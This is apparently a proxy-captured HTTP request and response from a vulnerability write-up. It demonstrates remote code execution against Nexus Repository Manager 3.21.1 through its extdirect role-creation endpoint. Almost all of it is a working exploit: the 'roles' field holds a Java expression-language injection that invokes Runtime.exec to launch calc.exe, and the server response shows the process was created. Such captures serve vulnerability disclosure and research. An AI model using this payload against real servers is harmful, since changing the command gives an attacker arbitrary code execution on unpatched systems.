 Request
Raw
Params
Headers
Hex
POST /service/extdirect HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8081/
X-Nexus-UI: true
NX-ANTI-CSRF-TOKEN: 0.10111139177727424
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 297
Connection: close
Cookie: NX-ANTI-CSRF-TOKEN=0.10111139177727424; _ga=GA1.1.1582967016.1586230976;
rdt_uuid=2cc6dd58-9e97-4cbb-a47a-d0e0f3a6448e; NXSESSIONID=e3cc2626-c4de-4e95-b079-8ec94b754f75
{"action":"coreui_Role","method":"create","data":[{"version":"","source":"default","id":"111","name":"222"
,"description":"333","privileges":["nx-all"],"roles":["nx-admin$\\x{''.getClass().forName('java.lang.Runti
me').getMethod('getRuntime').invoke('a').exec('calc.exe')}"]}],"type":"rpc","tid":72}
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 08 Apr 2020 06:25:30 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 225
{"tid":72,"action":"coreui_Role","method":"create","result":{"messages":null,"errors":{"roles":"Missing
roles: [nx-adminxjava.lang.ProcessImpl@1be20b84]","id":"Role-ID must be
unique"},"success":false,"data":[]},"type":"rpc"}
计算器
标准
Seebug